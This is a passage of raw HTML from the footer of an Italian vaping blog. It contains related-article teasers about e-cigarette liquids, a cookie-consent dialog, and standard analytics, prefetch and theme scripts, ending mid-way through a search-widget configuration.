</script><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" class="td-image-wrap " title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/fomo-digitale-cosa-e-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi">Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizziamo cos'è il fumo digitale, o fumo freddo, e scopriamo i suoi vantaggi rispetto al fumo di sigaretta. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" class="td-image-wrap " title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/migliori-liquidi-per-sigaretta-elettromnica-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli">I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sigaretta elettronica, ecco quanti tipi di liquidi esistono e quali sono i 7 più buoni. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128,
				.tdi_128 .tdc-inner-columns{
				    display: block;
				}.tdi_128 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 .vc_column-inner > .wpb_wrapper,
				.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-top:20px !important;
padding-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: #90a0af;
                
					font-size:14px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdm-descr{
					font-size:10px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">© Svapo.Blog | Tutti i diritti riservati. <a href="/cookie-policy/">Cookie Policy</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/glossario/">Glossario</a>  | <a href="/chi-siamo/">Chi Siamo</a></p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookies per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Cliccando su “Accetto”, acconsenti all'utilizzo di tutti i cookies. Accedendo a questo sito dichiari di essere maggiorenne e di non utilizzare il Sito ed il materiale in esso contenuto per scopi illeciti o comunque contrari alle vigenti norme.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Impostazioni cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >ACCETTA TUTTO</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci il consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostra altro" tabindex="0" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre abilitato</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Utilizziamo i cookie per consentire le operazioni essenziali sul sito web e garantire il corretto funzionamento di specifiche funzionalità. Questo tipo di monitoraggio è sempre attivato, altrimenti non sarebbe possibile visualizzare il sito web o effettuare acquisti online.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funzionale							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionale</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Utilizziamo il monitoraggio funzionale per analizzare il modo in cui il nostro sito web viene utilizzato. Questi dati ci aiutano a scoprire eventuali errori e sviluppare nuovi modelli. Ci consentono altresì di verificare l'efficacia del nostro sito web.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Marketing							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Marketing</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>svapo.blog e i relativi partner pubblicitari (ivi incluse piattaforme di social media quali Google, Facebook e Instagram) utilizzano il monitoraggio per fornirti offerte personalizzate e garantire un'esperienza svapo.blog completa. Ciò include l'invio di "messaggi mirati su piattaforme pubblicitarie di terzi" come descritto nell'Informativa sulla privacy. Se non accetti questo monitoraggio, visualizzerai in ogni caso pubblicità svapo.blog su altre piattaforme in modo casuale.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _paq = window._paq = window._paq || [];
_paq.push(['enableJSErrorTracking']);_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.svapo.blog\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.svapo.blog\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code -->

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 69720bb29d788
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.svapo.blog","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/best-wp-glossary/dist/js/bwpg-bundle.js?ver=1733928283" id="bwpg-bundle-js-js" defer></script>
<script type="text/javascript" id="wpjoli-joli-toc-scripts-js-extra">
/* <![CDATA[ */
var joli_toc_vars = {"expands_on":"hover","collapses_on":"hover-off","logo":"https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/img/wpjoli-logo-linear-small-bw-24px.png","jumpto_offset":"50"};
//# sourceURL=wpjoli-joli-toc-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-toc.min.js?ver=1.3.8" id="wpjoli-joli-toc-scripts-js" defer></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55SCS5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h